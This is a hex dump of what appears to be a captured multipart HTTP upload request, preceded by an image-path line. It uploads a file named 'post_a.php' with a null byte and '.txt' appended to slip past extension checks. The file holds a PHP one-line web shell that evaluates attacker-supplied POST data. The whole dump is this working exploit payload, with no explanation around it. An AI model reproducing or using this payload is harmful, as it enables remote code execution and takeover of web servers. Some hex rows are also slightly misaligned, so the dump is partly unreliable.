 000002f0 30 34 30 36 37 31 33 0d 0a 43 6f 6e 74 65 6e 74 0406713 Content
00000300 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
00000310 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 4d rm-data; name="M
00000320 41 58 5f 46 49 4c 45 5f 53 49 5a 45 22 0d 0a 0d AX_FILE_SIZE"
00000330 0a 31 30 30 30 30 30 0d 0a 2d 2d 2d 2d 2d 2d 2d 100000 -------
00000340 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000350 2d 2d 2d 2d 2d 2d 32 34 33 39 39 39 31 35 39 37 ------2439991597
00000360 33 33 36 31 31 32 39 37 38 32 32 33 31 30 34 30 3361129782231040
00000370 36 37 31 33 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 6713 Content-Di
00000380 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
00000390 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f data; name="uplo
000003a0 61 64 65 64 22 3b 20 66 69 6c 65 6e 61 6d 65 3d aded"; filename=
000003b0 22 70 6f 73 74 5f 61 2e 70 68 70 00 2e 74 78 74 "post_a.php▯.txt
000003c0 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a " Content-Type:
000003d0 20 74 65 78 74 2f 70 68 70 0d 0a 0d 3f 70 text/php <?p
000003e0 68 70 20 65 76 61 6c 28 40 24 5f 50 54 5b hp eval(@$_POST[
000003f0 27 61 27 5d 29 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d 'a']);?> ------
00000400 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000410 2d 2d 2d 2d 2d 2d 2d 32 34 33 39 39 39 31 39 -------243999159
00000420 37 33 33 36 31 31 32 39 37 38 32 32 33 31 34 7336112978223104
00000430 30 36 37 31 33 0d 0a 43 6f 6e 74 65 6e 74 2d 06713 Content-D
00000440 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 isposition: form
00000450 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 55 70 6c -data; name="Upl
00000460 6f 61 64 22 0d 0a 0d 0a 55 70 6c 6f 61 64 0d 0a oad" Upload
00000470 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000480 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 34 33 -------------243
00000490 39 39 39 31 35 39 37 33 33 36 31 31 32 39 37 38 9991597336112978
000004a0 32 32 33 31 30 34 30 36 37 31 33 2d 2d 0d 0a -- 22310406713--